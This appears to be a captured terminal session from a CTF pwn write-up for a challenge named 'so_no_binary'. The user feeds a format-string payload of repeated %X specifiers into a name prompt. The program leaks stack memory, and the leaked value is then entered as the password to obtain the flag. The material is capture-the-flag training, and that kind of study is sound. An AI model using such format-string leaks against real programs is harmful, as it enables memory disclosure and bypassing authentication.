 stepan@DodoBird ~/CTFSchool/ctfschool2024_pwn_writeups/so_no_binary $ ./so_no_binary
Enter your name: %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X %X
Hello 737F5C70 0 0 0 9687E80 800 C0000 25205825 20582520 58252058 25205825 20582520 58252058 25205825 20582520 58252058 25205825 205825
20 58252058 25205825 A 0 0 737F5FC0 BEBEBABA 1 94AE390 737F5FC0 401220 400040 737F5FD8 737F5FD8 8B14455 0 737F5FE8
Enter very secret password: 3200170682
ctfschool{They_don't_even_have_binary,nothing_ever_happens...}
stepan@DodoBird ~/CTFSchool/ctfschool2024_pwn_writeups/so_no_binary $